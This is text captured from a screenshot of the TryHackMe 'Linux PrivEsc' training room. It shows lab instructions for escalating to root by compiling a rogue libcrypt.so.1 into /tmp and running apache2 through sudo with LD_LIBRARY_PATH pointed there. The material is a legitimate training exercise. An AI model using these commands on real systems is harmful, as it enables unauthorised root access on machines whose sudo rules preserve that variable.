 TryHackMe | Linux PrivE...
user@debian: ~
08:41 AM
18%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEs
https://tryhackme.com/room/linuxprivesc
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
Linux PrivEsc
10.10.190.132
47m 30s
Terminate
exit out of this as well.
Run ldd against the apache2 program file to see which shared libraries are used by the program:
ldd /usr/sbin/apache2
Create a shared object with the same name as one of the listed libraries (libcrypt.so.1) using the code located at
/home/user/tools/sudo/library_path.c:
gcc -o /tmp/libcrypt.so.1 -shared -fPIC /home/user/tools/sudo/library_path.c
Run apache2 using sudo, while settings the LD_LIBRARY_PATH environment variable to /tmp (where we output the
compiled shared object):
sudo LD_LIBRARY_PATH=/tmp apache2